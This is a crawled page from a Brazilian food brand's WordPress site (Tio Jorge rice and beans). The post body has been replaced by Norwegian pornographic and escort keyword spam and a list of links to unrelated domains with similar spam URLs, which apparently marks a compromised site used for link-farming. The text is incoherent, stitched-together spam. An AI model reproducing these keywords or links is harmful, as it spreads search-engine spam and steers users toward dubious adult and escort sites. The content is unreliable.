

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/01/24/gjennomsnitt-penis-lengde-nuri-massage-erotikk-bilder-gratis-norsk-pornofilmer/
body_size: 78151
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Gjennomsnitt penis lengde nuri massage erotikk bilder gratis norsk pornofilmer &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Gjennomsnitt penis lengde nuri massage erotikk bilder gratis norsk pornofilmer Comments Feed" href="https://tiojorge.com.br/2023/01/24/gjennomsnitt-penis-lengde-nuri-massage-erotikk-bilder-gratis-norsk-pornofilmer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/01/24/gjennomsnitt-penis-lengde-nuri-massage-erotikk-bilder-gratis-norsk-pornofilmer/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=864' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F01%2F24%2Fgjennomsnitt-penis-lengde-nuri-massage-erotikk-bilder-gratis-norsk-pornofilmer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F01%2F24%2Fgjennomsnitt-penis-lengde-nuri-massage-erotikk-bilder-gratis-norsk-pornofilmer%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-864 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-864 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Gjennomsnitt penis lengde nuri massage erotikk bilder gratis norsk pornofilmer</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wildalerts.com/silikonpupper-etter-amming-real-escorts-eu-hvordan-male-penis-strapon-femdom/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-billig-massasje-bergen-norske-porno-skuespillere-shilov/">Thai</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Milf norvegian</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Porn</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-hvor-lenge-varer-et-samleie-hvordan-gj-re-en-gutt-k-t---knuller-sexfim-shilov/">Piss</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-gratis-norsk-porno-spendon-kort-shilov/">Norske</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-naturtro-penis-utvidelse-hot-svarte-h-ret-kvinner-shilov/">Naken</a></li>
<li class="relrel"><a href="https://h24formation.com/storsjobadet-camping-mature-hd-porn-norske-cam-jenter-norsk-po-bilder">Xxx</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-sexchat-norsk-talgkjertler-penis-shilov/">Pornofilmer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sexy massage of girls thai eskorte oslo</h3>
